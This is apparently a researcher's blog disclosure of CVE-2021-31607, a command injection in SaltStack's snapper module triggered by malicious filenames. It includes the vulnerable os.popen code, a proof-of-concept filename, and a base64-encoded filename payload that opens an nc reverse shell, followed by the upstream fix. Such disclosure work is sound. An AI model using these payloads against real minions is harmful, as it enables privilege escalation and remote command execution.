CVE-2021-31607 SaltStack Minion Privledge Escaltion in Snapper Module
I discovered a command injection vulnerability in SaltStack's Salt that allows privilege escalation using malicious filenames on a minion when the master calls snapper.diff. But... I was too slow!
tldr;
I discovered a command injection vulnerability in SaltStack's Salt that allows privilege escalation using malicious filenames on a minion when the master calls snapper.diff. But... I was too slow! SaltStack had already fixed it almost a month earlier, and the source code I was looking at was out of date.
Affected Versions: All versions between 2016.9 and 3002.6
Links: Mitre, NVD

As this is already fixed and pretty trivial to exploit, this post is going to be pretty brief compared to the previous posts I've done on SaltStack vulnerabilities (CVE-2020-28243 and CVE-2020-28243 (2)).
Prerequisites
- Snapper is installed and configured on the minion (this requires a filesystem such as btrfs)
- Master uses the snapper module to request a diff on a minion
The vulnerability
When the snapper module performs a diff between a snapshot and the current state, it first checks each file to see if it is a text file using the file command. But because the filename is passed directly into os.popen it can be easily be abused by anyone able to create a file.
def _is_text_file(filename):
"""
Checks if a file is a text file
"""
type_of_file = os.popen("file -bi {}".format(filename), "r").read()
return type_of_file.startswith("text")
The exploit
The exploit is trivial to set up; we create a text file with a filename that contains a command injection. Here we will use $() to create a subshell:
echo hi > '$(touch HACKED).txt'Now the exploit is ready. Now we wait for the master to request a diff from the minion. This can be done using the following Salt command: salt '*' snapper.diff
Lets see it in action:

Now that we've got a proof of concept working, we can get full remote command execution using some base64'ing like so:
echo hi > '$(echo bmMgLWUgL2Jpbi9iYXNoIDEyNy4wLjAuMSA0NDQ0|base64 -d|sh -i).txt'The fix
The fix SaltStack went for replaces the os.popen with subprocess.run and now passes a list of arguments to prevent command injection. The filename passed into this can only ever be a single argument, and subshells are not supported by default in subprocess.run.
def _is_text_file(filename):
"""
Checks if a file is a text file
"""
type_of_file = subprocess.run(
["file", "-bi", filename],
check=False,
stdout=subprocess.STDOUT,
universal_newlines=True,
).stdout
return type_of_file.startswith("text")Note: It appears that this security fix actually broke the functionality as subprocess.STDOUT seems to cause an error: OSError: [Errno 9] Bad file descriptor. It should probably be replaced with subprocess.PIPE. I raised this as an issue here.
Conclusion
SaltStack detected this code as a potential vulnerability using a Bandit scan and fixed this almost a month before I found it. This was all done as part of a larger pull request where several potential vulnerabilities were fixed.

It's great to see SaltStack taking a proactive move to reduce their attack surface. However, in all my attempts to contact SaltStack about this vulnerability I was ignored, presumably they don't care as it was already fixed. Given the exploit was in the code base for almost 5 years I think it was important enough to warrant a CVE-ID.

